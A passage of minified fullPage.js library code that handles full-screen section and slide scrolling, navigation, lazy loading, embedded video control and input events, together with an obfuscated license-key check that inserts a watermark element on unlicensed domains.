n=e(b).prev(w);n.length||!l.loopTop&&!l.continuousVertical||(n=e(w).last()),n.length&&Ne(n,null,!0)}function ae(){var n=e(b).next(w);n.length||!l.loopBottom&&!l.continuousVertical||(n=e(w).first()),n.length&&Ne(n,null,!1)}function le(e,n){X(0,"internal"),se(e,n),X(Wt.scrollingSpeed,"internal")}function se(e,n){var t=Fn(e);void 0!==n?Wn(e,n):t.length>0&&Ne(t)}function ce(e){je("right",e)}function de(e){je("left",e)}function fe(n){if(!Tt.hasClass(f)){kt=!0,It=K.height(),e(w).each(function(){var n=e(this).find(D),t=e(this).find(H);l.verticalCentered&&e(this).find(A).css("height",Dn(e(this))+"px"),e(this).css("height",me(e(this))+"px"),l.scrollOverflow&&(t.length?t.each(function(){zn(e(this))}):zn(e(this))),t.length>1&&bn(n,n.find(z))});var t=e(b).index(w);t&&le(t+1),kt=!1,e.isFunction(l.afterResize)&&n&&l.afterResize.call(Tt),e.isFunction(l.afterReBuild)&&!n&&l.afterReBuild.call(Tt)}}function ue(n){var t=gt.hasClass(c);n?t||(s(!1,"internal"),ne(!1,"internal"),e(L).hide(),gt.addClass(c),e.isFunction(l.afterResponsive)&&l.afterResponsive.call(Tt,n),l.responsiveSlides&&mt.responsiveSlides&&mt.responsiveSlides.toSections(),Tt.trigger("afterResponsive",[n])):t&&(s(Wt.autoScrolling,"internal"),ne(Wt.autoScrolling,"internal"),e(L).show(),gt.removeClass(c),e.isFunction(l.afterResponsive)&&l.afterResponsive.call(Tt,n),l.responsiveSlides&&mt.responsiveSlides&&mt.responsiveSlides.toSlides(),Tt.trigger("afterResponsive",[n]))}function he(e){var t="fp_"+e+"Extension";jt[e]=l[e+"Key"],mt[e]=void 0!==n[t]?new n[t]:null,mt[e]&&mt[e].c(e)}function ve(){var n=Tt.find(l.sectionSelector);l.anchors.length||(l.anchors=n.filter("[data-anchor]").map(function(){return e(this).data("anchor").toString()}).get()),l.navigationTooltips.length||(l.navigationTooltips=n.filter("[data-tooltip]").map(function(){return e(this).data("tooltip").toString()}).get())}function pe(){Tt.css({height:"100%",position:"relative"}),Tt.addClass(r),e("html").addClass(u),It=K.height(),Tt.removeClass(f),be(),ct("parallax","init"),e(w).each(function(n){var t=e(this),o=t.find(H),i=o.length;Se(t,n),we(t,n),i>0?ge(t,o,i):l.verticalCentered&&Bn(t)}),l.fixedElements&&l.css3&&e(l.fixedElements).appendTo(gt),l.navigation&&ye(),Ae(),l.fadingEffect&&mt.fadingEffect&&mt.fadingEffect.apply(),l.scrollOverflow?("complete"===t.readyState&&Ce(),K.on("load",Ce)):ke()}function ge(n,t,o){var i=100*o,r=100/o;t.wrapAll('<div class="'+P+'" />'),t.parent().wrap('<div class="'+B+'" />'),n.find(F).css("width",i+"%"),o>1&&(l.controlArrows&&xe(n),l.slidesNavigation&&Zn(n,o)),t.each(function(n){e(this).css("width",r+"%"),l.verticalCentered&&Bn(e(this))});var a=n.find(z);a.length&&(0!==e(b).index(w)||0===e(b).index(w)&&0!==a.index())?tt(a,"internal"):t.eq(0).addClass(v)}function me(e){return l.offsetSections&&mt.offsetSections?mt.offsetSections.getWindowHeight(e):It}function Se(n,t){t||0!==e(b).length||n.addClass(v),xt=e(b),n.css("height",me(n)+"px"),l.paddingTop&&n.css("padding-top",l.paddingTop),l.paddingBottom&&n.css("padding-bottom",l.paddingBottom),void 0!==l.sectionsColor[t]&&n.css("background-color",l.sectionsColor[t]),void 0!==l.anchors[t]&&n.attr("data-anchor",l.anchors[t])}function we(n,t){void 0!==l.anchors[t]&&n.hasClass(v)&&En(l.anchors[t],t),l.menu&&l.css3&&e(l.menu).closest(a).length&&e(l.menu).appendTo(gt)}function be(){Tt.find(l.sectionSelector).addClass(S),Tt.find(l.slideSelector).addClass(R)}function xe(e){e.find(D).after('<div class="'+U+'"></div><div class="'+Q+'"></div>'),"#fff"!=l.controlArrowColor&&(e.find(_).css("border-color","transparent transparent transparent "+l.controlArrowColor),e.find(G).css("border-color","transparent "+l.controlArrowColor+" transparent transparent")),l.loopHorizontal||e.find(G).hide()}function ye(){gt.append('<div id="'+k+'"><ul></ul></div>');var n=e(L);n.addClass(function(){return l.showActiveTooltip?E+" "+l.navigationPosition:l.navigationPosition});for(var t=0;t<e(w).length;t++){var o="";l.anchors.length&&(o=l.anchors[t]);var i='<li><a href="#'+o+'"><span></span></a>',r=l.navigationTooltips[t];void 0!==r&&""!==r&&(i+='<div class="'+M+" "+l.navigationPosition+'">'+r+"</div>"),i+="</li>",n.find("ul").append(i)}e(L).css("margin-top","-"+e(L).height()/2+"px"),e(L).find("li").eq(e(b).index(w)).find("a").addClass(v)}function Ce(){e(w).each(function(){var n=e(this).find(H);n.length?n.each(function(){zn(e(this))}):zn(e(this))}),ke()}function Ae(){Tt.find('iframe[src*="youtube.com/embed/"]').each(function(){Te(e(this),"enablejsapi=1")})}function Te(e,n){var t=e.attr("src");e.attr("src",t+Ie(t)+n)}function Ie(e){return/\?/.test(e)?"&":"?"}function ke(){var n=e(b);n.addClass(g),l.scrollOverflowHandler.afterRender&&l.scrollOverflowHandler.afterRender(n),Ke(n),Je(n),l.scrollOverflowHandler.afterLoad(),Le()&&e.isFunction(l.afterLoad)&&l.afterLoad.call(n,n.data("anchor"),n.index(w)+1),e.isFunction(l.afterRender)&&l.afterRender.call(Tt)}function Le(){var e=n.location.hash.replace("#","").split("/"),t=Fn(decodeURIComponent(e[0]));return!t.length||t.length&&t.index()===xt.index()}function Me(){Qt||(requestAnimationFrame(Oe),Qt=!0)}function Oe(){Tt.trigger("onScroll");var n;if((!l.autoScrolling||l.scrollBar||st("dragAndMove"))&&!ft()){var i=st("dragAndMove")?o.abs(mt.dragAndMove.getCurrentScroll()):K.scrollTop(),r=(Re(i),0),a=i+K.height()/2,s=(st("dragAndMove")?mt.dragAndMove.getDocumentHeight():gt.height()-K.height())===i,c=t.querySelectorAll(w);if(s)r=c.length-1;else if(i)for(var d=0;d<c.length;++d)c[d].offsetTop<=a&&(r=d);else r=0;if(!(n=e(c).eq(r)).hasClass(v)){Zt=!0;var f,u,h=e(b),p=h.index(w)+1,g=Rn(n),m=n.data("anchor"),S=n.index(w)+1,x=n.find(z);x.length&&(u=x.data("anchor"),f=x.index()),Mt&&(n.addClass(v).siblings().removeClass(v),ct("parallax","afterLoad"),e.isFunction(l.onLeave)&&l.onLeave.call(h,p,S,g),e.isFunction(l.afterLoad)&&l.afterLoad.call(n,m,S),l.resetSliders&&mt.resetSliders&&mt.resetSliders.apply({localIsResizing:kt,leavingSection:p}),en(h),Ke(n),Je(n),En(m,S-1),l.anchors.length&&(St=m),Yn(f,u,m,S)),clearTimeout(Bt),Bt=setTimeout(function(){Zt=!1},100)}l.fitToSection&&(clearTimeout(Dt),Dt=setTimeout(function(){l.fitToSection&&Ee()},l.fitToSectionDelay))}Qt=!1}function Ee(){Mt&&(kt=!0,Ne(e(b)),kt=!1)}function Re(e){var n=e>Yt?"down":"up";return Yt=e,_t=e,n}function He(e,n){if(Et.m[e]){var t="down"===e?"bottom":"top",o="down"===e?ae:re;if(mt.scrollHorizontally&&(o=mt.scrollHorizontally.getScrollSection(e,o)),n.length>0){if(!l.scrollOverflowHandler.isScrolled(t,n))return!0;o()}else o()}}function ze(e){var n=e.originalEvent;!De(e.target)&&l.autoScrolling&&Pe(n)&&e.preventDefault()}function Be(n){var t=n.originalEvent,i=e(t.target).closest(w);if(!De(n.target)&&Pe(t)){l.autoScrolling&&n.preventDefault();var r=l.scrollOverflowHandler.scrollable(i),a=nt(t);Ut=a.y,Gt=a.x,i.find(D).length&&o.abs(qt-Gt)>o.abs(Nt-Ut)?!yt&&o.abs(qt-Gt)>K.outerWidth()/100*l.touchSensitivity&&(qt>Gt?Et.m.right&&ce(i):Et.m.left&&de(i)):l.autoScrolling&&Mt&&o.abs(Nt-Ut)>K.height()/100*l.touchSensitivity&&(Nt>Ut?He("down",r):Ut>Nt&&He("up",r))}}function De(n,t){t=t||0;var o=e(n).parent();return!!(t<l.normalScrollElementTouchThreshold&&o.is(l.normalScrollElements))||t!=l.normalScrollElementTouchThreshold&&De(o,++t)}function Pe(e){return void 0===e.pointerType||"mouse"!=e.pointerType}function Fe(e){var n=e.originalEvent;if(l.fitToSection&&pt.stop(),Pe(n)){var t=nt(n);Nt=t.y,qt=t.x}}function Ve(e,n){for(var t=0,i=e.slice(o.max(e.length-n,1)),r=0;r<i.length;r++)t+=i[r];return o.ceil(t/n)}function We(t){var i=(new Date).getTime(),r=e(m).hasClass(I);if(l.autoScrolling&&!bt&&!r){var a=(t=t||n.event).wheelDelta||-t.deltaY||-t.detail,s=o.max(-1,o.min(1,a)),c=void 0!==t.wheelDeltaX||void 0!==t.deltaX,d=o.abs(t.wheelDeltaX)<o.abs(t.wheelDelta)||o.abs(t.deltaX)<o.abs(t.deltaY)||!c;Ot.length>149&&Ot.shift(),Ot.push(o.abs(a)),l.scrollBar&&(t.preventDefault?t.preventDefault():t.returnValue=!1);var f=e(b),u=l.scrollOverflowHandler.scrollable(f),h=i-Xt;return Xt=i,h>200&&(Ot=[]),Mt&&!dt()&&Ve(Ot,10)>=Ve(Ot,70)&&d&&(s<0?He("down",u):He("up",u)),!1}l.fitToSection&&pt.stop()}function je(n,t){var o=(void 0===t?e(b):t).find(D);if(!(!o.length||dt()||yt||o.find(H).length<2)){var i=o.find(z),r=null;if(!(r="left"===n?i.prev(H):i.next(H)).length){if(!l.loopHorizontal)return;r="left"===n?i.siblings(":last"):i.siblings(":first")}yt=!0,bn(o,r,n)}}function Ze(){e(z).each(function(){tt(e(this),"internal")})}function Ye(e){var n=e.position(),t=n.top,o=st("dragAndMove")&&mt.dragAndMove.isGrabbing?mt.dragAndMove.isScrollingDown():n.top>_t,i=t-It+e.outerHeight(),r=l.bigSectionsDestination;return e.outerHeight()>It?(o||r)&&"bottom"!==r||(t=i):(o||kt&&e.is(":last-child"))&&(t=i),l.offsetSections&&mt.offsetSections&&(t=mt.offsetSections.getSectionPosition(o,t,e)),_t=t,t}function Ne(n,t,o){if(void 0!==n&&n.length){var i,r,a={element:n,callback:t,isMovementUp:o,dtop:Ye(n),yMovement:Rn(n),anchorLink:n.data("anchor"),sectionIndex:n.index(w),activeSlide:n.find(z),activeSection:e(b),leavingSection:e(b).index(w)+1,localIsResizing:kt};a.activeSection.is(n)&&!kt||l.scrollBar&&K.scrollTop()===a.dtop&&!n.hasClass(T)||(a.activeSlide.length&&(i=a.activeSlide.data("anchor"),r=a.activeSlide.index()),ct("parallax","apply",a),l.autoScrolling&&l.continuousVertical&&void 0!==a.isMovementUp&&(!a.isMovementUp&&"up"==a.yMovement||a.isMovementUp&&"down"==a.yMovement)&&(a=Ge(a)),e.isFunction(l.onLeave)&&!a.localIsResizing&&!1===l.onLeave.call(a.activeSection,a.leavingSection,a.sectionIndex+1,a.yMovement)||(st("scrollOverflowReset")&&mt.scrollOverflowReset.setPrevious(a.activeSection),a.localIsResizing||en(a.activeSection),l.scrollOverflowHandler.beforeLeave(),n.addClass(v).siblings().removeClass(v),Ke(n),l.scrollOverflowHandler.onLeave(),Mt=!1,Yn(r,i,a.anchorLink,a.sectionIndex),qe(a),St=a.anchorLink,En(a.anchorLink,a.sectionIndex)))}}function qe(n){if(l.css3&&l.autoScrolling&&!l.scrollBar)Pn("translate3d(0px, -"+o.round(n.dtop)+"px, 0px)",!0),l.scrollingSpeed?(clearTimeout(Ht),Ht=setTimeout(function(){Qe(n)},l.scrollingSpeed)):Qe(n);else{var t=Ue(n);e(t.element).animate(t.options,l.scrollingSpeed,l.easing).promise().done(function(){l.scrollBar?setTimeout(function(){Qe(n)},30):Qe(n)})}}function Ue(e){var n={};return l.autoScrolling&&!l.scrollBar?(n.options={top:-e.dtop},n.element=a):(n.options={scrollTop:e.dtop},n.element="html, body"),n}function Ge(n){return n.isMovementUp?n.activeSection.before(n.activeSection.nextAll(w)):n.activeSection.after(n.activeSection.prevAll(w).get().reverse()),ot(e(b).position().top),Ze(),n.wrapAroundElements=n.activeSection,n.dtop=n.element.position().top,n.yMovement=Rn(n.element),n.leavingSection=n.activeSection.index(w)+1,n.sectionIndex=n.element.index(w),e(a).trigger("onContinuousVertical",[n]),n}function Xe(n){n.wrapAroundElements&&n.wrapAroundElements.length&&(n.isMovementUp?e(x).before(n.wrapAroundElements):e(y).after(n.wrapAroundElements),ot(e(b).position().top),Ze(),n.sectionIndex=n.element.index(w),n.leavingSection=n.activeSection.index(w)+1)}function Qe(n){Xe(n),e.isFunction(l.afterLoad)&&!n.localIsResizing&&l.afterLoad.call(n.element,n.anchorLink,n.sectionIndex+1),l.scrollOverflowHandler.afterLoad(),ct("parallax","afterLoad"),st("scrollOverflowReset")&&mt.scrollOverflowReset.reset(),l.resetSliders&&mt.resetSliders&&mt.resetSliders.apply(n),n.localIsResizing||Je(n.element),n.element.addClass(g).siblings().removeClass(g),Mt=!0,e.isFunction(n.callback)&&n.callback.call(this)}function _e(e,n){e.attr(n,e.data(n)).removeAttr("data-"+n)}function Ke(n){if(l.lazyLoading){var t;nn(n).find("img[data-src], img[data-srcset], source[data-src], audio[data-src], iframe[data-src]").each(function(){t=e(this),e.each(["src","srcset"],function(e,n){var o=t.attr("data-"+n);void 0!==o&&o&&_e(t,n)}),t.is("source")&&t.closest("video").get(0).load()})}}function Je(n){var t=nn(n);t.find("video, audio").each(function(){var n=e(this).get(0);n.hasAttribute("data-autoplay")&&"function"==typeof n.play&&n.play()}),t.find('iframe[src*="youtube.com/embed/"]').each(function(){var n=e(this).get(0);n.hasAttribute("data-autoplay")&&$e(n),n.onload=function(){n.hasAttribute("data-autoplay")&&$e(n)}})}function $e(e){e.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}function en(n){var t=nn(n);t.find("video, audio").each(function(){var n=e(this).get(0);n.hasAttribute("data-keepplaying")||"function"!=typeof n.pause||n.pause()}),t.find('iframe[src*="youtube.com/embed/"]').each(function(){var n=e(this).get(0);/youtube\.com\/embed\//.test(e(this).attr("src"))&&!n.hasAttribute("data-keepplaying")&&e(this).get(0).contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})}function nn(n){var t=n.find(z);return t.length&&(n=e(t)),n}function tn(e){function n(e){var n,o,r,a,l,s,c,d="",f=0;for(e=e.replace(/[^A-Za-z0-9+\/=]/g,"");f<e.length;)a=i.indexOf(e.charAt(f++)),l=i.indexOf(e.charAt(f++)),s=i.indexOf(e.charAt(f++)),c=i.indexOf(e.charAt(f++)),n=a<<2|l>>4,o=(15&l)<<4|s>>2,r=(3&s)<<6|c,d+=String.fromCharCode(n),64!=s&&(d+=String.fromCharCode(o)),64!=c&&(d+=String.fromCharCode(r));return d=t(d)}function t(e){for(var n,t="",o=0,i=0,r=0;o<e.length;)(i=e.charCodeAt(o))<128?(t+=String.fromCharCode(i),o++):i>191&&i<224?(r=e.charCodeAt(o+1),t+=String.fromCharCode((31&i)<<6|63&r),o+=2):(r=e.charCodeAt(o+1),n=e.charCodeAt(o+2),t+=String.fromCharCode((15&i)<<12|(63&r)<<6|63&n),o+=3);return t}function o(e){return e.slice(3).slice(0,-3)}var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";return function(e){return e}(function(e){var t=e.split("_");if(t.length>1){var i=t[1];return e.replace(o(t[1]),"").split("_")[0]+"_"+n(i.slice(3).slice(0,-3))}return o(e)}(n(e)))}function on(){if(t.domain.length){for(var e=t.domain.replace(/^(www\.)/,"").split(".");e.length>2;)e.shift();return e.join(".").replace(/(^\.*)|(\.*$)/g,"")}return""}function rn(e){var n=on(),t=["localhost","127.0.0.1","jshell.net","UDdDQU5ZNlNN"],o=t[0],i=t[1],r=t[2],a=tn(t[3]),l=[o,i,r].indexOf(n)<0&&0!==n.length,s=void 0!==jt[e]&&jt[e].length;if(!s&&l)return!1;var c=s?tn(jt[e]):"",d=(c=c.split("_")).length>1&&c[1].indexOf(e,c[1].length-e.length)>-1;return!(c[0].indexOf(n,c[0].length-n.length)<0&&l&&a!=c[0])&&d||!l}function an(e){if(st(e)&&mt[e]){var n=tn("[base64]"),t=o.random()<.5;if(!rn(e)){var i,r=function(){"9999999"!==(i=t?gt.find("div").first():gt.find("div").last()).css("z-index")&&(t?gt.prepend(n):gt.append(n))};r(),setInterval(r,2e3)}}}function ln(){var e=n.location.hash.replace("#","").split("/"),t=decodeURIComponent(e[0]),o=decodeURIComponent(e[1]);t&&(l.animateAnchor?Wn(t,o):le(t,o))}function sn(){if(!Zt&&!l.lockAnchors){var e=n.location.hash.replace("#","").split("/"),t=decodeURIComponent(e[0]),o=decodeURIComponent(e[1]),i=void 0===St,r=void 0===St&&void 0===o&&!yt;t.length&&(t&&t!==St&&!i||r||!yt&&wt!=o)&&Wn(t,o)}}function cn(n){clearTimeout(Pt);var t=e(":focus");if(!t.is("textarea")&&!t.is("input")&&!t.is("select")&&"true"!==t.attr("contentEditable")&&""!==t.attr("contentEditable")&&l.keyboardScrolling&&l.autoScrolling){var o=n.which,i=[40,38,32,33,34];e.inArray(o,i)>-1&&n.preventDefault(),bt=n.ctrlKey,Pt=setTimeout(function(){Sn(n)},150)}}function dn(){e(this).prev().trigger("click")}function fn(e){Lt&&(bt=e.ctrlKey)}function un(e){2==e.which&&(Kt=e.pageY,Tt.on("mousemove",wn))}function hn(e){2==e.which&&Tt.off("mousemove")}function vn(){var n=e(this).closest(w);e(this).hasClass(q)?Et.m.left&&de(n):Et.m.right&&ce(n)}function pn(){Lt=!1,bt=!1}function gn(n){n.preventDefault();var t=e(this).parent().index();Ne(e(w).eq(t))}function mn(n){n.preventDefault();var t=e(this).closest(w).find(D);bn(t,t.find(H).eq(e(this).closest("li").index()))}function Sn(n){var t=n.shiftKey;if(Mt||!([37,39].indexOf(n.which)<0))switch(n.which){case 38:case 33:Et.k.up&&re();break;case 32:if(t&&Et.k.up){re();break}case 40:case 34:Et.k.down&&ae();break;case 36:Et.k.up&&se(1);break;case 35:Et.k.down&&se(e(w).length);break;case 37:Et.k.left&&de();break;case 39:Et.k.right&&ce();break;default:return}}function wn(e){Mt&&(e.pageY<Kt&&Et.m.up?re():e.pageY>Kt&&Et.m.down&&ae()),Kt=e.pageY}function bn(n,t,o){var i=n.closest(w),r={slides:n,destiny:t,direction:o,destinyPos:t.position(),slideIndex:t.index(),section:i,sectionIndex:i.index(w),anchorLink:i.data("anchor"),slidesNav:i.find(j),slideAnchor:qn(t),prevSlide:i.find(z),prevSlideIndex:i.find(z).index(),localIsResizing:kt};return r.xMovement=Hn(r.prevSlideIndex,r.slideIndex),r.localIsResizing||(Mt=!1),ct("parallax","applyHorizontal",r),l.onSlideLeave&&!r.localIsResizing&&"none"!==r.xMovement&&e.isFunction(l.onSlideLeave)&&!1===l.onSlideLeave.call(r.prevSlide,r.anchorLink,r.sectionIndex+1,r.prevSlideIndex,r.xMovement,r.slideIndex)?void(yt=!1):(t.addClass(v).siblings().removeClass(v),r.localIsResizing||(en(r.prevSlide),Ke(t)),xn(r),i.hasClass(v)&&!r.localIsResizing&&Yn(r.slideIndex,r.slideAnchor,r.anchorLink,r.sectionIndex),mt.continuousHorizontal&&mt.continuousHorizontal.apply(r),ft()?yn(r):Cn(n,r,!0),void(l.interlockedSlides&&mt.interlockedSlides&&mt.interlockedSlides.apply(r)))}function xn(e){!l.loopHorizontal&&l.controlArrows&&(e.section.find(G).toggle(0!==e.slideIndex),e.section.find(_).toggle(!e.destiny.is(":last-child")))}function yn(n){mt.continuousHorizontal&&mt.continuousHorizontal.afterSlideLoads(n),An(n.slidesNav,n.slideIndex),n.localIsResizing||(ct("parallax","afterSlideLoads"),e.isFunction(l.afterSlideLoad)&&l.afterSlideLoad.call(n.destiny,n.anchorLink,n.sectionIndex+1,n.slideAnchor,n.slideIndex),Mt=!0,Je(n.destiny)),yt=!1,mt.interlockedSlides&&mt.interlockedSlides.apply(n)}function Cn(e,n,t){var i=n.destinyPos;if(l.css3){var r="translate3d(-"+o.round(i.left)+"px, 0px, 0px)";kn(e.find(F)).css(it(r)),zt=setTimeout(function(){t&&yn(n)},l.scrollingSpeed,l.easing)}else e.animate({scrollLeft:o.round(i.left)},l.scrollingSpeed,l.easing,function(){t&&yn(n)})}function An(e,n){e.find(p).removeClass(v),e.find("li").eq(n).find("a").addClass(v)}function Tn(){if(Tt.trigger("onResize"),In(),Ct){var n=e(t.activeElement);if(!n.is("textarea")&&!n.is("input")&&!n.is("select")){var i=K.height();o.abs(i-Jt)>20*o.max(Jt,i)/100&&(fe(!0),Jt=i)}}else clearTimeout(Rt),Rt=setTimeout(function(){fe(!0)},350)}function In(){var e=l.responsive||l.responsiveWidth,n=l.responsiveHeight,t=e&&K.outerWidth()<e,o=n&&K.height()<n;e&&n?ue(t||o):e?ue(t):n&&ue(o)}function kn(e){var n="all "+l.scrollingSpeed+"ms "+l.easingcss3;return e.removeClass(d),e.css({"-webkit-transition":n,transition:n})}function Ln(e){return e.addClass(d)}function Mn(n,t){l.navigation&&(e(L).find(p).removeClass(v),n?e(L).find('a[href="#'+n+'"]').addClass(v):e(L).find("li").eq(t).find("a").addClass(v))}function On(n){l.menu&&(e(l.menu).find(p).removeClass(v),e(l.menu).find('[data-menuanchor="'+n+'"]').addClass(v))}function En(e,n){On(e),Mn(e,n)}function Rn(n){var t=e(b).index(w),o=n.index(w);return t==o?"none":t>o?"up":"down"}function Hn(e,n){return e==n?"none":e>n?"left":"right"}function zn(e){if(!e.hasClass("fp-noscroll")){e.css("overflow","hidden");var n,t=l.scrollOverflowHandler,o=t.wrapContent(),i=e.closest(w),r=t.scrollable(e);r.length?n=t.scrollHeight(e):(n=e.get(0).scrollHeight,l.verticalCentered&&(n=e.find(A).get(0).scrollHeight));var a=Dn(i);n>a?r.length?t.update(e,a):(l.verticalCentered?e.find(A).wrapInner(o):e.wrapInner(o),t.create(e,a,l.scrollOverflowOptions)):t.remove(e),e.css("overflow","")}}function Bn(e){e.hasClass(V)||e.addClass(V).wrapInner('<div class="'+C+'" style="height:'+Dn(e)+'px;" />')}function Dn(e){var n=me(e);if(l.paddingTop||l.paddingBottom){var t=e;t.hasClass(S)||(t=e.closest(w));var o=parseInt(t.css("padding-top"))+parseInt(t.css("padding-bottom"));n=It-o}return n}function Pn(e,n){n?kn(Tt):Ln(Tt),Tt.css(it(e)),setTimeout(function(){Tt.removeClass(d)},10)}function Fn(n){if(!n)return[];var t=Tt.find(w+'[data-anchor="'+n+'"]');return t.length||(t=e(w).eq(n-1)),t}function Vn(e,n){var t=n.find(D),o=t.find(H+'[data-anchor="'+e+'"]');return o.length||(o=t.find(H).eq(e)),o}function Wn(e,n){var t=Fn(e);t.length&&(void 0===n&&(n=0),e===St||t.hasClass(v)?jn(t,n):Ne(t,function(){jn(t,n)}))}function jn(e,n){if(void 0!==n){var t=e.find(D),o=Vn(n,e);o.length&&bn(t,o)}}function Zn(e,n){e.append('<div class="'+W+'"><ul></ul></div>');var t=e.find(j);t.addClass(l.slidesNavPosition);for(var o=0;o<n;o++)t.find("ul").append('<li><a href="#"><span></span></a></li>');t.css("margin-left","-"+t.width()/2+"px"),t.find("li").first().find("a").addClass(v)}function Yn(e,n,t,o){var i="";l.anchors.length&&!l.lockAnchors&&(e?(void 0!==t&&(i=t),void 0===n&&(n=e),wt=n,Nn(i+"/"+n)):void 0!==e?(wt=n,Nn(t)):Nn(t)),Un()}function Nn(e){if(l.recordHistory)location.hash=e;else if(Ct||At)n.history.replaceState(i,i,"#"+e);else{var t=n.location.href.split("#")[0];n.location.replace(t+"#"+e)}}function qn(e){var n=e.data("anchor"),t=e.index();return void 0===n&&(n=t),n}function Un(){var n=e(b),t=n.find(z),o=qn(n),i=qn(t),r=String(o);t.length&&(r=r+"-"+i),r=r.replace("/","-").replace("#","");var a=new RegExp("\\b\\s?"+h+"-[^\\s]+\\b","g");gt[0].className=gt[0].className.replace(a,""),gt.addClass(h+"-"+r)}function Gn(){var e,o=t.createElement("p"),r={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};t.body.insertBefore(o,null);for(var a in r)o.style[a]!==i&&(o.style[a]="translate3d(1px,1px,1px)",e=n.getComputedStyle(o).getPropertyValue(r[a]));return t.body.removeChild(o),e!==i&&e.length>0&&"none"!==e}function Xn(){t.addEventListener?(t.removeEventListener("mousewheel",We,!1),t.removeEventListener("wheel",We,!1),t.removeEventListener("MozMousePixelScroll",We,!1)):t.detachEvent("onmousewheel",We)}function Qn(){var e,o="";n.addEventListener?e="addEventListener":(e="attachEvent",o="on");var r="onwheel"in t.createElement("div")?"wheel":t.onmousewheel!==i?"mousewheel":"DOMMouseScroll";"DOMMouseScroll"==r?t[e](o+"MozMousePixelScroll",We,!1):t[e](o+r,We,!1)}function _n(){Tt.on("mousedown",un).on("mouseup",hn)}function Kn(){Tt.off("mousedown",un).off("mouseup",hn)}function Jn(){(Ct||At)&&(l.autoScrolling&&gt.off(Vt.touchmove).on(Vt.touchmove,ze),e(a).off(Vt.touchstart).on(Vt.touchstart,Fe).off(Vt.touchmove).on(Vt.touchmove,Be))}function $n(){(Ct||At)&&e(a).off(Vt.touchstart).off(Vt.touchmove)}function et(){return n.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"}}function nt(e){var n=[];return n.y=void 0!==e.pageY&&(e.pageY||e.pageX)?e.pageY:e.touches[0].pageY,n.x=void 0!==e.pageX&&(e.pageY||e.pageX)?e.pageX:e.touches[0].pageX,At&&Pe(e)&&l.scrollBar&&(n.y=e.touches[0].pageY,n.x=e.touches[0].pageX),n}function tt(e,n){X(0,"internal"),void 0!==n&&(kt=!0),bn(e.closest(D),e),void 0!==n&&(kt=!1),X(Wt.scrollingSpeed,"internal")}function ot(e){var n=o.round(e);l.css3&&l.autoScrolling&&!l.scrollBar?Pn("translate3d(0px, -"+n+"px, 0px)",!1):l.autoScrolling&&!l.scrollBar?Tt.css("top",-n):pt.scrollTop(n)}function it(e){return{"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e}}function rt(e,n,t){switch(n){case"up":Et[t].up=e;break;case"down":Et[t].down=e;break;case"left":Et[t].left=e;break;case"right":Et[t].right=e;break;case"all":"m"==t?oe(e):ie(e)}}function at(){ot(0),Tt.find("img[data-src], source[data-src], audio[data-src], iframe[data-src]").each(function(){_e(e(this),"src")}),Tt.find("img[data-srcset]").each(function(){_e(e(this),"srcset")}),e(L+", "+j+", "+N).remove(),e(w).css({height:"","background-color":"",padding:""}),e(H).css({width:""}),Tt.css({height:"",position:"","-ms-touch-action":"","touch-action":""}),pt.css({overflow:"",height:""}),e("html").removeClass(u),gt.removeClass(c),e.each(gt.get(0).className.split(/\s+/),function(e,n){0===n.indexOf(h)&&gt.removeClass(n)}),e(w+", "+H).each(function(){l.scrollOverflowHandler.remove(e(this)),e(this).removeClass(V+" "+v)}),lt(Tt),Tt.find(A+", "+F+", "+D).each(function(){e(this).replaceWith(this.childNodes)}),pt.scrollTop(0);var n=[S,R,P];e.each(n,function(n,t){e("."+t).removeClass(t)})}function lt(e){return e.css({"-webkit-transition":"none",transition:"none"})}function st(e){return null!==l[e]&&"object"==typeof l[e]?l[e].enabled&&mt[e]:l[e]&&mt[e]}function ct(e,n,t){var o=Array.isArray(t)?t.join(", "):t;st(e)&&mt[e][n](o)}function dt(){return st("dragAndMove")&&mt.dragAndMove.isAnimating}function ft(){return st("dragAndMove")&&mt.dragAndMove.isGrabbing}function ut(e,n,t){l[e]=n,"internal"!==t&&(Wt[e]=n)}function ht(){return e("html").hasClass(u)?void vt("error","Fullpage.js can only be initialized once and you are doing it multiple times!"):(l.continuousVertical&&(l.loopTop||l.loopBottom)&&(l.continuousVertical=!1,vt("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),l.scrollBar&&l.scrollOverflow&&vt("warn","Option `scrollBar` is mutually exclusive with `scrollOverflow`. Sections with scrollOverflow might not work well in Firefox"),!l.continuousVertical||!l.scrollBar&&l.autoScrolling||(l.continuousVertical=!1,vt("warn","Scroll bars (`scrollBar:true` or `autoScrolling:false`) are mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),void e.each(l.anchors,function(n,t){var o=J.find("[name]").filter(function(){return e(this).attr("name")&&e(this).attr("name").toLowerCase()==t.toLowerCase()}),i=J.find("[id]").filter(function(){return e(this).attr("id")&&e(this).attr("id").toLowerCase()==t.toLowerCase()});(i.length||o.length)&&(vt("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE)."),i.length&&vt("error",'"'+t+'" is is being used by another element `id` property'),o.length&&vt("error",'"'+t+'" is is being used by another element `name` property'))}))}function vt(e,n){console&&console[e]&&console[e]("fullPage: "+n)}if(e("html").hasClass(u))ht();else{var pt=e("html, 